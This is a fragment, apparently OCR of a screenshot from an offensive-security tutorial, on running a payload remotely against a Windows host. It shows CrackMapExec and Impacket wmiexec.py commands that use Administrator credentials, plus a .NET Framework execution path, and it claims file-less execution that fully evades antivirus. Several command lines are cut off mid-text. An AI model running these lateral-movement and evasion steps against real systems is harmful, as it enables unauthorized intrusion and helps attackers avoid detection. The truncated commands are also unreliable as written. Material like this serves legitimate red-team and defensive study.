
To execute the payload remotely, we run a
very similar command:
CrackMapExec:
1
crackmapexec smb 192.168.137.1 -u Adminis
?
Impacket’s wimiexec.py:
1
python wmiexec.py Administrator:Password1
?
2
C:\>%windir%\Microsoft.NET\Framework\v4.0
And with that, we now have file-less execution
on our target without the use of SMB.
Nothing is written to disk, no SMB traffic
outbound, and fully evades Anti-Virus
software.